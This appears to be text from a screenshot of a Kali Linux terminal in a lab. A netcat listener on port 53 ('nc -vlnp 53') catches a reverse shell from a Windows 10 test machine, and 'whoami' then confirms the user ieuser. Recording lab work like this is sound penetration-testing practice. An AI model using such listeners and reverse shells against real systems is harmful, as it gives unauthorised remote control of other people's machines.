 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nc -vlnp 53
[sudo] password for kali:
listening on [any] 53 ...
connect to [10.0.2.79] from (UNKNOWN) [10.0.2.74] 61974
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. Alle Rechte vorbehalten.
C:\Users\IEUser\Desktop>whoami
whoami
msedgewin10\ieuser
C:\Users\IEUser\Desktop>